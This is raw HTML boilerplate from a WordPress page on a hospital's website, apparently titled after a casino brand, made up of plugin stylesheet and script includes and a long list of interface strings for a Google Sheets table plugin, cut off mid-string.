<link rel='stylesheet' id='e-apple-webkit-css' href='https://aretecarehospital.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='elementor-post-934-css' href='https://aretecarehospital.com/wp-content/uploads/elementor/css/post-934.css?ver=1729787970' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://aretecarehospital.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='elementor-post-766-css' href='https://aretecarehospital.com/wp-content/uploads/elementor/css/post-766.css?ver=1729787970' media='all' />
<link rel='stylesheet' id='elementor-post-700-css' href='https://aretecarehospital.com/wp-content/uploads/elementor/css/post-700.css?ver=1729787970' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://aretecarehospital.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://aretecarehospital.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://aretecarehospital.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.32.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://aretecarehospital.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://aretecarehospital.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://aretecarehospital.com/wp-content/uploads/elementor/css/post-5.css?ver=1729787968' media='all' />
<link rel='stylesheet' id='lae-animate-css' href='https://aretecarehospital.com/wp-content/plugins/addons-for-elementor/assets/css/lib/animate.css?ver=8.7' media='all' />
<link rel='stylesheet' id='lae-sliders-styles-css' href='https://aretecarehospital.com/wp-content/plugins/addons-for-elementor/assets/css/lib/sliders.min.css?ver=8.7' media='all' />
<link rel='stylesheet' id='lae-icomoon-styles-css' href='https://aretecarehospital.com/wp-content/plugins/addons-for-elementor/assets/css/icomoon.css?ver=8.7' media='all' />
<link rel='stylesheet' id='lae-frontend-styles-css' href='https://aretecarehospital.com/wp-content/plugins/addons-for-elementor/assets/css/lae-frontend.css?ver=8.7' media='all' />
<link rel='stylesheet' id='lae-grid-styles-css' href='https://aretecarehospital.com/wp-content/plugins/addons-for-elementor/assets/css/lae-grid.css?ver=8.7' media='all' />
<link rel='stylesheet' id='lae-widgets-styles-css' href='https://aretecarehospital.com/wp-content/plugins/addons-for-elementor/assets/css/widgets/lae-widgets.min.css?ver=8.7' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://aretecarehospital.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=1.7.3' media='all' />
<link rel='stylesheet' id='fluent-form-styles-css' href='https://aretecarehospital.com/wp-content/plugins/fluentform/assets/css/fluent-forms-public.css?ver=5.2.7' media='all' />
<link rel='stylesheet' id='fluentform-public-default-css' href='https://aretecarehospital.com/wp-content/plugins/fluentform/assets/css/fluentform-public-default.css?ver=5.2.7' media='all' />
<link rel='stylesheet' id='google-fonts-3-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.6.4' media='all' />
<link rel='stylesheet' id='google-earlyaccess-4-css' href='https://fonts.googleapis.com/earlyaccess/opensanshebrewcondensed.css?ver=6.6.4' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout"};
</script>
<script src="https://aretecarehospital.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.8.7" id="astra-theme-js-js"></script>
<script id="float-menu-js-before">
var FloatMenu_1 = {"selector":".float-menu-1","position":["right","center"],"shape":"square","sideSpace":true,"buttonSpace":true,"labelSpace":true,"labelConnected":true,"labelEffect":"fade","color":"default","overColor":"default","labelsOn":true,"mobileEnable":false,"mobileScreen":768}
</script>
<script src="https://aretecarehospital.com/wp-content/plugins/float-menu/public/assets/js/floatMenu.min.js?ver=6.1.1" id="float-menu-js"></script>
<script src="https://aretecarehospital.com/wp-content/plugins/float-menu/public/assets/js/velocity.min.js?ver=6.1.1" id="velocity-js"></script>
<script src="https://aretecarehospital.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="starter-templates-zip-preview-js-extra">
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-color-","AstEleColorPaletteVarPrefix":["ast-global-color-0","ast-global-color-1","ast-global-color-2","ast-global-color-3","ast-global-color-4","ast-global-color-5","ast-global-color-6","ast-global-color-7","ast-global-color-8"]};
</script>
<script src="https://aretecarehospital.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=06758d4d807d9d22c6ea" id="starter-templates-zip-preview-js"></script>
<script src="https://aretecarehospital.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.3.2" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://aretecarehospital.com/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://aretecarehospital.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.3.2" id="ekit-widget-scripts-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/aretecarehospital.com\/wp-admin\/admin-ajax.php","nonce":"2957910c34","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/aretecarehospital.com\/mostbet-kumarhanesi\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://aretecarehospital.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.11" id="eael-general-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/aretecarehospital.com\/wp-admin\/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/aretecarehospital.com\/wp-admin\/admin-ajax.php","nonce":"f7210e209d","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
</script>
<script src="https://aretecarehospital.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<script src="https://aretecarehospital.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.10" id="elementor-webpack-runtime-js"></script>
<script src="https://aretecarehospital.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.10" id="elementor-frontend-modules-js"></script>
<script src="https://aretecarehospital.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.10","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/aretecarehospital.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/aretecarehospital.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/aretecarehospital.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"23b2544f75"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3117,"title":"Mostbet%20kumarhanesi%20%E2%80%93%20Arete%20Care%20Hospital","excerpt":"","featuredImage":false}};
</script>
<script src="https://aretecarehospital.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.10" id="elementor-frontend-js"></script>
<script src="https://aretecarehospital.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=5.10.11" id="element-pack-helper-js"></script>
<script src="https://aretecarehospital.com/wp-content/plugins/sheets-to-wp-table-live-sync/assets/public/common/datatables/tables/js/jquery.datatables.min.js?ver=1768944100" id="GSWPTS-frontend-table-js"></script>
<script src="https://aretecarehospital.com/wp-content/plugins/sheets-to-wp-table-live-sync/assets/public/common/datatables/tables/js/datatables.semanticui.min.js?ver=1768944100" id="GSWPTS-frontend-semantic-js"></script>
<script src="https://aretecarehospital.com/wp-content/plugins/sheets-to-wp-table-live-sync/assets/public/scripts/moment/moment.min.js?ver=1768944100" id="moment-js-js"></script>
<script src="https://aretecarehospital.com/wp-content/plugins/sheets-to-wp-table-live-sync/assets/public/scripts/moment/datetime-moment.js?ver=1768944100" id="datetime-moment-js-js"></script>
<script src="https://aretecarehospital.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://aretecarehospital.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script id="GSWPTS-frontend-js-js-extra">
var front_end_data = {"admin_ajax":"https:\/\/aretecarehospital.com\/wp-admin\/admin-ajax.php","asynchronous_loading":"on","isProActive":"","strings":{"db-title":"Create beautiful tables from Google Sheets","new-tables":"Create new table","tables-created":"Tables created","loading":"Loading...","no-tables-have-been-created-yet":"No tables have been created yet","tables-will-be-appeared-here-once-you-create-them":"Tables will be appeared here once you create them","create-new-table":"Create new table","need-help":"Need help?","watch-now":"Watch Now","search-tb":"Search tables","search-items":"Search items","tooltip-0":"This title will be shown on the top of your table","tooltip-1":"Copy the URL of your Google Sheet from your browser and paste it in the box below. Make sure your sheet is public.","tooltip-2":"Copy the Google Sheet URL from your browser and paste it here to create table. Changing this URL will change your table.","tooltip-3":"If this is enabled, the box showing number of entries will be hidden for the viewers","tooltip-4":"If enabled, the search box will be hidden for viewers","tooltip-5":"Enable this option to hide the table title for the viewers","tooltip-6":"If checked, the sorting option will be enabled for viewers when they view the table","tooltip-7":"If enabled the entry info showing number of current entries out of all the entries will be hidden","tooltip-8":"Enable this to hide the pagination for viewers","tooltip-9":"Display multiple tables using tabs. Just like your google sheets","tooltip-10":"Title of the tab group","tooltip-11":"Enter the title for this tab","tooltip-12":"Select the table which will be shown in this tab from the dropdown below","tooltip-13":"Enable this to hide the selected columns on mobile","tooltip-14":"Enable this to hide the selected column on desktop","tooltip-15":"This is the list of the hidden columns. Removing a column from this list will make them visible again","tooltip-16":"This is the list of the hidden rows. Removing a row from this list will make them visible again","tooltip-17":"This is the list of the hidden cells. Removing a cell from this list will make them visible again","tooltip-18":"Use direct google sheet embed link with text content, More flexiable and easy to use","tooltip-19":"Use old way [  ] pair to generate link","tooltip-20":"Copy the URL of your Google Sheet from your browser and paste it in the box below. Make sure your sheet is public..","tooltip-21":"Copy the URL of your Google Sheet and paste it here.","tooltip-22":"Allows the users to download the table in the format that you select below","tooltip-23":"For the links on the table you can decide what will happen when a link is clicked","tooltip-24":"The link opens in the same tab where the table is","tooltip-25":"The link will be opened on a new tab","tooltip-26":"Allow 'Smart links' to load multiple embeed links with text from Google Sheet. To use this makesure 'Smart link' support selected from 'link support mechanism' in 'Settings' menu. However, if there is no embeed links in the Sheet or your'e using pretty link format, then there is no need to use it, which will reduces loading time and makes the table load faster.","tooltip-27":"Allow images to be loaded from sheets. You can use it to import images if you have them in Google Sheets. However, if there is no image in the Sheet, there is no need to use it, which will reduces loading time and makes the table load faster.","tooltip-28":"If enabled the table will load faster for the viewers","tooltip-29":"Choose how the table cell will look","tooltip-30":"Cell will expand according to the content","tooltip-31":"Cell will be wrapped according to the content","tooltip-32":"Choose how the table will look on devices with small screens","tooltip-33":"Let the browser decide the behavior of the responsiveness","tooltip-34":"The table rows will be collapse on  each other in one column","tooltip-35":"A horizontal scrollbar will appear for the users to scroll the table left and right","tooltip-36":"Enable this feature to showcase your Sheet's merged cells seamlessly on the WordPress frontend table.","tooltip-37":"Select the number of rows to show per page","tooltip-38":"Select the table height. If the table height is lower there will be a vertical scrollbar to scroll through the rows","tooltip-39":"Quickly change your table's look and feel using themes","tooltip-40":"Enable this feature to import colors and text styles directly from a Google Sheet, instead of using the predefined theme above","tooltip-41":"If this is checked, the tab group title will not be visible in the front end","tooltip-42":"Choose where you want to show the tab","tooltip-43":"The tabs will be shown first and the table will be shown after it","tooltip-44":"The table will be shown first and the tab will be shown after it","tooltip-45":"Set the cursor behavior on your table","tooltip-46":"You can easily highlight text for copy-paste","tooltip-47":"You can effortlessly move the table horizontally (left-right).","tooltip-48":"Allow checkbox to be loaded from sheets. You can use it to import checkox if you have them in Google Sheets.","tooltip-50":"Enable row and column coloring","tooltip-51":"Choose the column or row to add colors","tooltip-52":"Add color on column","tooltip-53":"Add color on row","tooltip-54":"Select which column to sort on load, or keep the format from Google Sheets.","tooltip-55":"Choose the order of sorting for the selected column.","tooltip-56":"Specify the maximum time (in seconds) the plugin will wait for a response from the Google server. A higher timeout allows more time to receive a complete response, but may delay table loading; a lower timeout can speed up loading but may result in missing data if the response isn\u2019t fully received. A setting between 10 and 15 seconds is generally recommended for balanced performance.","tooltip-57":"Choose how you want to sort your table on load. Select a specific column to sort by (either ascending or descending), or keep the same format as in Google Sheets.","add-new-table":"Add new table","please-activate-your-license":"Please activate your license","activate":"Activate","db-headway":"What\u2019s new?","save-changes":"Save changes","managing-tabs":"1. Managing tabs","tab-settings":"2. Tab settings","table-settings":"Table Settings","managing-tabs-title":"Managing tabs","tab-settings-title":"Tab settings","save-and-move":"Save & go to Manage Tab","save-and-move-dashboard":"Save & go to dashboard","save-and-update":"Save changes","tab-short-copy":"Copied!","wiz-back":"Back","wiz-next":"Next","sort-by-name":"Name","sort-by-date":"Date","ascending":"Ascending","descending":"Descending","shortcode":"Shortcode","manage-tab":"1. Managing tabs","create-table":"Create table","get-pro":"Get Pro ","pro":"PRO","to-create-table-from-any-tab":"to create table from any tab of your Google SpreadSheet.","copy-the-url":"Copy the URL of your Google Sheet and paste it here.","google-sheet-url":"Add Google Sheet URL","creating-new-table":"Creating new table","create-wooCommerce-product":"Create WooCommerce product table easily!","install-stock-sync-for-wooCommerce":"Install Stock Sync for WooCommerce","and sync your store products":"and sync your store products to Google Sheets. Use the synced Google Sheet to create table. It\u2019s easy!","install-now":"Install now","table-title":"Table title","please-reduce-title-to-save":"Please reduce title to save.","gsu":"Google Sheet URL","show-table-title":"Show Table title","table-top-elements":"Table top elements","hide-ent":"Show entries","hide-search-box":"Show search box","swap":"Swap","hide-title":"Hide title","allow-sorting":"Allow Table Sorting","sorting-control":"Hide sorting controls from table","auto-sorting":"Set Default Table Sorting on Load","col-sorting":"Sort By Column","order-sorting":"Sort By Order","table-bottom-ele":"Table bottom elements","hide-entry-info":"Show entry info","hide-pagi":"Show pagination","swap-pos":"Swap position","swapped-pos":"Swapped position","theme-alert":"Themes cannot be used when the \"Import colors and text styles from sheet\" feature is enabled","doc-2":"What date format can I use?","doc-2-ans":"When working with date formats in your table, you have various options to choose from. Avoid using a <span class='date-format'><code>comma separator<\/code><\/span>, but consider formats such as <br> e.g. <span class='date-format'><code>2005-06-07<\/code> | <code>2005\/06\/07<\/code> | <code>2005 06 07<\/code> | <code>June 7- 2005<\/code> | <code>June 7 2005<\/code> | <code>7th June 2005<\/code><\/span>","doc-3":"Which one is better for link support?","doc-3-ans":"For enhanced link functionality, it's advisable to utilize <span class='date-format'><code>Smart Link<\/code><\/span> over the <span class='date-format'><code>Pretty Link<\/code><\/span>. Smart Link is known for its robust and user-friendly features.","doc-5":"Why my table taking too long to load?","doc-5-ans":"If your table is taking too long to load, it may be due to the presence of a substantial amount of data in Google Sheets, along with images and links. If your sheet doesn't contain images or links, consider disabling <span class='date-format'><code>links and Image support<\/code><\/span> within the <span class='date-format'><code>Utility<\/code><\/span> settings of Table Customization to expedite table loading. Utilizing the cache feature can also improve loading times.","doc-6":"How long table data can take to update if Cache is activated?","doc-6-ans":"When the cache feature is active, updates to your table data are not reliant on your browser's cache. Changes made in your sheet may take approximately 15-40 seconds to reflect. To view the latest updates, simply refresh the page after this timeframe.","doc-7":"How do I find tutorials about using the plugin?","doc-7-ans":"Please visit our <a target='_blank' href='https:\/\/www.youtube.com\/playlist?list=PLd6WEu38CQSyY-1rzShSfsHn4ZVmiGNLP'>YouTube playlist<\/a>, where we post tutorials on how you can use different features of the plugin.","doc-9":"How can I create a table from an imported XLSX file in google spreadsheets?","doc-9-ans":"Make sure to import the XLSX file into Google Spreadsheets in the following ways. Create a new blank spreadsheet, then navigate to `<span class='date-format'><code> File > Import > Upload<\/code><\/span>` Drag the XLSX files to import. Then share the spreadsheets from 'General Access'. Please visit our <a target='_blank' href='https:\/\/www.youtube.com\/playlist?list=PLd6WEu38CQSyY-1rzShSfsHn4ZVmiGNLP'>YouTube playlist<\/a>, where we post tutorials on how you can use XLSX file imported in google spreadsheets.","documentation":"Documentation","vt":"Video Tutorial","prof-need-help":"Get professional help via our ticketing system","faq":"Frequently Asked Question","get-plugin":"Get the most out of the plugin. Go Pro!","unlock-all":"Unlock all features","link-supp":"Link Support to import links from sheet","pre-built-sheet-style":"Pre-built amazing table styles where Each styles is different from one another","hide-row-based-on":"Hide your google sheet table rows based on your custom row selection","unlimited-fetch-from-gs":"Unlimited Row Sync and fetch unlimited rows from Google spreadsheet","export-json":"Export as JSON","export-csv":"Export as CSV","export-pdf":"Export as PDF","export-excel":"Export as Excel","print":"Print Table","copy":"Copy to Clipboard","live-sync-is-limited":"Live sync is limited to 30 rows.","table-10-limited":"In your free plan, you are limited to creating 10 tables. Upgrade to create more.","upgrade-pro":"Upgrade to Pro","for-showing-full":"for showing full google sheet.","data-source":"1. Data source","table-theme":"2. Table theme","tc":"3. Table customization","hide-row-col":"4. Hide Rows\/Column","conditional-view":"5. Conditional Table View","table-desc":"Table description","data-source-title":"Data source","table-theme-title":"Table theme","tc-title":"Table customization","hide-row-col-title":"Hide Rows\/Column","conditional-view-title":"Conditional Table View","save":"Save","lp":"Loading Preview...","dashboard":"Dashboard","get-unlimited-access":"Get unlimited access","CTF":"Create tables first to manage tabs","manage-tab-is-not-available":"Manage tab is not available because you don\u2019t have any tables yet. Please create tables first","display-multiple":"Display multiple tables using tabs.","manage-new-tabs":"Manage new tabs","tabs-created":"Tabs created","no-tabs-found":"No tabs found with the key","select-table-for-tab":"Select table for this tab.","tab-title":"Tab Title","add-tab":"Add tab","tab-group-title":"Tab group title","lts-data":"Let\u2019s bring meaning to your data","create-beautifully-designed-tables":"Create beautifully designed tables from Google sheets and customize as you need.","other-prodct":"Our Other Products","remarkable-product":"Experience remarkable WordPress products with a new level of power, beauty, and human-centered designs. Think you know WordPress products? Think Deeper!","hidden-cell":"Hidden Cells on Desktop","hidden-cell-mob":"Hidden Cells on Mobile","hide-cell":"Hide Cells","hidden-row":"Hidden Rows on Desktop","hidden-row-mob":"Hidden Rows on Mobile","hide-row":"Hide Rows","hidden-column":"Hidden Columns on Desktop","hidden-column-mob":"Hidden Columns on Mobile","hide-column":"Hide Columns","hide-desktop":"Hide on Desktop","hide-mobile":"Hide on Mobile","click-on-the-cells":"Click on the cells on the table below that you want to hide","click-on-the-rows":"Click on the rows on the table below that you want to hide","click-on-the-col":"Click on the column on the table below that you want to hide","new":"New","save-settings":"Save settings","custom-css":"Custom CSS","recommended":"Recommended","with-pretty-link":"With Pretty link","with-smart-link":"With Smart link","asynchronous-loading":"Asynchronous loading","async-content":"Enable this feature to load the table faster. The table will load in the frontend after loading all content with a pre-loader. If this feature is disabled then the table will load with the reloading of browser every time.","choose-link-support":"Choose your link support mechanism in WP Tables","write-own-css":"Write your own custom CSS to design the table or the page itself. Activate the Pro extension to enable custom CSS option","performance":"Performance","script-content":"Choose how you want to load your table scripts","global-loading":"Global loading","global-loading-details":"Load the scripts on all the pages and posts in your website.","optimized-loading":"Optimized loading","optimized-loading-details":"Load scripts only on the relevant pages\/posts in your website where the table is added.","WPPOOL":"WPPOOL","powered-by":"Powered by","default-mail":"Default Email App","open-default-mail":"Open your default email app","copy-content":"Copy email address to your clipboard","yahoo":"Yahoo","yahoo-content":"Open Yahoo in browser","outlook":"Outlook","outlook-content":"Open Outlook in browser","gmail":"Gmail","gmail-content":"Open Gmail in browser","support-modal-title":"Select the convenient option to connect with us","Delete":"Delete","tab-group-delete":"This Tab Group will be deleted. It will not appear on your website anymore, if you used it somewhere","Cancel":"Cancel","confirmation-delete":"Are you sure to delete this Tab Group?","Utility":"Utility","Style":"Styling","Layout":"Layout","table_customization_layout":"Layout","let-export":"Let user export table","Excel":"Excel","JSON":"JSON","Copy":"Copy","CSV":"CSV","PDF":"PDF","Print":"Print","link-behave":"Link redirection behaviour","open-ct-window":"Opens in current window","open-new-window":"Opens in a new window","cursor-behavior":"Cursor behavior inside the table","highlight-and-copy":"Text selection mode","left-to-right":"Table navigation mode (left-right)","import-links":"Import links from sheet","import-checkbox":"Import checkbox from sheet","specific-column":"Enable sorting by specific columns in","sorting-ascending":"Ascending","sorting-descending":"Descending","sorting-checkbox-content":"within the table","import-image":"Import images from sheet","cache-table":"Cache table for faster loading time","cell-formatting":"Cell formatting style","expanded":"Expanded","wrapped":"Wrapped","responsive-style":"Responsive style","default":"Default","collapsible-style":"Collapsible Style","scrollable-style":"Scrollable Style","row-per-page":"Rows to show per page","All":"All","100":"100","50":"50","30":"30","15":"15","10":"10","5":"5","1":"1","-1":"-1","limited-to-msg":"The table is limited to 50 rows.","limited-to-msg-2":"to show the full Google Sheet with awesome customizations.","upgrade-now":"Upgrade Now \u2192","table-height":"Table height","default-height":"Default height","400px":"400px","500px":"500px","600px":"600px","700px":"700px","800px":"800px","900px":"900px","1000px":"1000px","select-theme":"Select theme","import-color-from-sheet":"Import colors and text styles from sheet","unlock":"Unlock","Simple":"Simple","Dark-Table":"Simple on dark","minimal-Table":"Minimal on dark","minimal-elegant-style":"Minimal elegant","Uppercase-heading":"Uppercase heading","vertical-style":"Vertical style","minimal-simple-style":"Minimal","dark-style-theme":"Dark knight","uppercase-elegant-theme":"Uppercase elegant","merge-cells":"Merge cells","beta":"Beta","merge-cells-notice":"Sorting feature is disabled. Your sheet contains vertically merged cells, so you can't use the sorting feature and merge cell feature altogether.","are-you-sure-to-disable":"Are you sure to disable?","imported-style-desc":"Colors and text styles from your Google Sheet won\u2019t be imported anymore. A default theme will be selected for you if you haven\u2019t selected one already","yes-disable":"Yes, Disable","Dashboard":"Dashboard","manage-tab-submenu":"Manage Tab","Settings":"Settings","get-started":"Get Started","recommended-plugins":"Recommended Plugins","filtering_show":"Show","filtering_entries":"entries","search":"Search:","dataTables_info_showing":"Showing","dataTables_info_to":"to","dataTables_info_of":"of","first":"First","previous":"Previous","next":"Next","last":"last","data-empty-notice":"No matching records found","copy-shortcode":"Copy Shortcode","are-you-sure-to-delete":"Are you sure to delete the table? ","confirmation-about-to-delete":"You are about to delete the table. This will permanently delete the table(s)","merge-alert":"Vertical merge found!","merge-info":"Please make sure to keep the sorting feature disabled. Google sheet doesn't filter over a range containing vertical merges.","merge-confirm":"OK","active-merge-condition-alert":"Your sheet contains vertically merged cells, so you can not use the sorting feature. Sorting may break the table design and format. Please ensure that you have enabled either the vertical merge cell feature or the sorting feature, or confirm that your sheet has no vertical merges. If your table design still breaks even with sorting disabled, consider reloading the sheet or clicking save again to reflect the necessary fixes. To get the sorting feature visit Display settings > Disable sorting","After-the-table":"After the table","Before-the-table":"Before the table","Tab-position":"Tab position","hide-grp-title":"Hide tab group title","do-not-have-table":"Manage tab is not available because you don\u2019t have any tables yet. Please create tables first","create-table-to-manage":"Create tables first to manage tabs","tab-groups-will-appear-here":"Tab groups will appear here once you create them","no-tab-grp-created":"No tab groups have been created yet","tab-grp-title":"Show tab group title","header-color-title":"HEADER COLORS","text-color-title":"TEXT COLORS","body-title":"BODY COLORS","table-text-title":"TABLE TEXTS","table-hover-title":"TABLE HOVER","row-title":"ROW COLORS","column-title":"COLUMN COLORS","border-title":"BORDER COLORS","customize-theme-options-title":"Customize Theme Options","border-style-title":"Border Style","theme-reset":"Reset","bg-color":"Background color","txt-color":"Text color","first-cl-txt-color":"First column text color","rest-txt-color":"Rest body text color","remaning-txt-color":"Remaining column text color","hover-color":"Hover color","hover-text-color":"Hover text color","table-bg-color":"Table background color","table-hover-color":"Table hover color","table-border-color":"Table border color","table-text-color":"Table text color","border-color":"Border Color","out-border-color":"Outside body border","inside-border-color":"Inside border","even-row-color":"Even row color","odd-row-color":"Odd row color","even-column-color":"Even column color","odd-column-color":"Odd column color","outside-border-type":"Outside border type","solid-border":"Solid border","rounded-border":"Rounded border","border-radius":"Border radius","update-changes":"Update Theme","theme-name":"Theme name","theme-colors":"Theme colors","active-column-colors":"Column color","active-row-colors":"Row color","edit-theme":"Edit","yes-delete":"Yes, Delete","yes-reset":"Yes, Reset","add-theme":"Create Theme","theme-alert-delete":"Can\u2019t delete active theme!","theme-delete-notice":"The theme is active and currently in use. Please select another theme for your table before deleting this one","confirmation-theme-delete":"Are you sure to delete theme?","confirmation-theme-delete-notice":"This theme wil be deleted and it can not be recovered. Are you sure to delete it?","confirmation-theme-reset":"Are you sure to reset?","confirmation-theme-reset-notice":"All of your changes & customization will be lost","enable-row-column-ordering":"Enable row and column coloring","none":"None","row-wise":"Row wise","col-wise":"Column wise","select-coloring":"Select coloring","hover-mode":"Hover mode","+new-theme":"+ New Theme","df-pagination":"Default pagination","md-pagination":"Modern pagination","minimal-pagination":"Minimal pagination","tailwind-pagination":"Tailwind pagination","outline-pagination":"Outlined pagination","color-picker":"Color Picker","pagination-color-will":"Pagination color will change based on your selected color","pg-style":"Pagination Style","pagination":"Pagination","active-pagination-color":"Active pagination color","keep-pagination-in-middle":"Keep pagination in middle","confirm":"Confirm","basic-display":"Basic Display (default)","column-specific":"Enable Column-Specific Search","choose-how-you-want":"Choose how you want to Display the table","table-will-show-by-default":"Table will show by default and work accordingly. Nothing special here","a-search-field":"Turn your table into a powerful search-engine! Visitors will initially see a search box instead of the table. Based on their input, they will receive filtered data in a streamlined table view. Ideal for searching both broad and specific ranges of information from your Google Sheets (e.g., student records, employee info, etc.).","search-only-display":"Search-Only Display","user-specific-display":"User-Specific Display","Upcomming":"Upcomming","displayed-only-to-logged-in-users":"Enhance personalization with this mode. It allows 